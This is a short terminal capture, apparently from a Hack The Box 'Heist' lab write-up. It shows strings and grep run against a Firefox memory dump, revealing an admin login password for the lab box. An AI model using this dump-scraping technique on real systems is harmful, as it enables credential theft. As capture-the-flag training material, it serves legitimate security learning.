 root@Kali:~/hackthebox/heist# strings firefox.exe_200608_202140.dmp | grep password | head -n 10
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
browser.safebrowsing.passwords.enabled
services.sync.engine.passwords.validation.percentageChance
security.ask_for_password
security.insecure_password.ui.enabled
urlclassifier.passwordAllowTable
services.sync.engine.passwords.validation.interval
services.sync.prefs.sync.browser.safebrowsing.passwords.enabled
root@Kali:~/hackthebox/heist#